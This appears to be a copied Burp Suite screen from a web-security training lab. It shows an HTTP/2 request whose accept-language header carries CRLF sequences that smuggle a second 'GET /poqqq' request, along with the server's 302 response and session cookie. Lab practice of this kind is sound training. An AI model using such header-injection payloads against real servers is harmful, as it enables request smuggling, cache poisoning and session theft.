 Send
Cancel
Follow redirection
Target: https://ac151f581fff2c4ac0a60155000100f1.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: accept-language
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=bhjZjj9JzjGfIHyICWAW9gaTz1EqgfMS; Secure; HttpOnly; SameSite=None
4 Content-Length: 0
5
6
Inspector
Back
Request header
Name
accept-language
Value
zh-CN,zh;q=0.9\r\n
\r\n
GET /poqqq HTTP/1.1\r\n
Host: ac151f581fff2c4ac0a60155000100f1.web-s
ecurity-academy.net
Decoded from:
Select
Cancel
Apply changes